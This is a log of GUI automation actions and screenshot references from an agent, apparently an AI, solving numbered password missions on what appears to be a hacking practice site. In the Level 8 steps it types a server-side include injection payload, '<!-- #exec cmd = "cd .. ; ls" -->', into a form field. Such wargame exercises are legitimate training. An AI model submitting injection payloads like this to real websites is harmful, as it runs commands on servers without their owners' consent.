
pyautogui.click(623, 302)

pyautogui.click(13, 42)

# - Clear the rejected guess so the Level 9 password field is empty
pyautogui.doubleClick(701, 262)

pyautogui.press('BackSpace')
pyautogui.hotkey('ctrl', 'v')
pyautogui.hotkey('ctrl', 'a')
pyautogui.press('BackSpace')

pyautogui.scroll(2, 545, 206)

# - Open the Basic 8 mission page and clear its autofilled password field
pyautogui.click(10, 42)

pyautogui.click(629, 152)

pyautogui.scroll(-3, 553, 369)
pyautogui.scroll(-5, 550, 365)
pyautogui.scroll(5, 549, 358)

pyautogui.click(577, 379)
pyautogui.hotkey('ctrl', 'a')
pyautogui.press('BackSpace')
# - Submit the Level 8 name <!-- #exec cmd = "cd .. ; ls" --> as an SSI injection
pyautogui.click(557, 312)

pyautogui.write('<!-- #exec cmd = "ls" -->')

pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.write('..')

pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('Left')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')

pyautogui.write('cd')

pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.press('Right')
pyautogui.write('; ')

pyautogui.write('ls')

pyautogui.hotkey('ctrl', 'a')

pyautogui.click(703, 311)
